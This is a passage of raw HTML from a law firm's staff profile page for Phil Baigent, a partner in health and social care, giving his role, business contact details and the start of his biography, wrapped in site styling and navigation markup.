.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='Bpu/NY2V6XrX+5soXx6rdQ==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="35286a6e3f6d4626aa27547fb3a1ad17";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIH8S28N3J9"></div>

<div id="react_Components_Header_A7606C272A681B3B84B13024736D1E20" class="react_Components_Header_A7606C272A681B3B84B13024736D1E20"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    

<div id="react_Components_OurPeopleProfileHeaderBanner_59C880C93EB7D1206B25B18F34DC6D95" class="react_Components_OurPeopleProfileHeaderBanner_59C880C93EB7D1206B25B18F34DC6D95"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="true" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 ctuqwD"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_194?_a=ATFGlAA0 2650w" class="OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 dfUeyP"/><div class="OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 jssLDF"><div class="OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 fNCeYL"><div class="OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 FVLCk"><div class="OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 lnWTVC"><img loading="lazy" alt="Phil Baigent Image" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/phil_baigent_High_Oct_2025_no_bkground?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/phil_baigent_High_Oct_2025_no_bkground?_a=ATFGlAA0 402w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_522/f_auto/q_50/phil_baigent_High_Oct_2025_no_bkground?_a=ATFGlAA0 522w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_641/f_auto/q_50/phil_baigent_High_Oct_2025_no_bkground?_a=ATFGlAA0 641w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_760/f_auto/q_50/phil_baigent_High_Oct_2025_no_bkground?_a=ATFGlAA0 760w" sizes="(max-width: 767px) 201px, (max-width: 1919px) 25vw, 380px" class="OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 lcvuPe"/></div></div></div><div class="OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 jymAOD"><h1 class="OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 gcqeLV">Phil Baigent</h1><p class="OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 jFDuiw">Partner &amp; Joint Head of Health &amp; Social Care<!-- --> | <!-- -->Leicester</p><div class="OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 dzSyZD"><span><p>"Phil Baigent: Very good corporate lawyer and great with detail."<br><small>The Legal 500, 2024</small></p>
<p>Call:&nbsp;<a href="tel:03456349799">0345 634 9799</a> Mobile:&nbsp;<a href="tel:07813880806">0781 388 0806</a></p></span></div><div class="OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 fSURuS"><a href="tel:0345 634 9799" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></a><a href="mailto:phil.baigent@freeths.co.uk" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></a><a href="https://www.linkedin.com/in/phil-baigent-07a5932b/" target="_blank" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a><a href="/umbraco/api/vcards/download?id=de079329-8b20-48d0-b05c-926ef448d0e7" download="" class="OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 dBEEYb">VCard</a></div></div></div></div></div></section></div>


<div id="react_Components_SplitColumns_6698D1C469F497B851BBA12010542FB2" class="react_Components_SplitColumns_6698D1C469F497B851BBA12010542FB2"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 bpNImn">About Phil</h2><div class="RichTextstyles__Content-sc-eaquy3-3 fCYWrc"><p>Phil is joint head of the Freeths’ Care Team. A corporate lawyer by trade, Phil has over 20 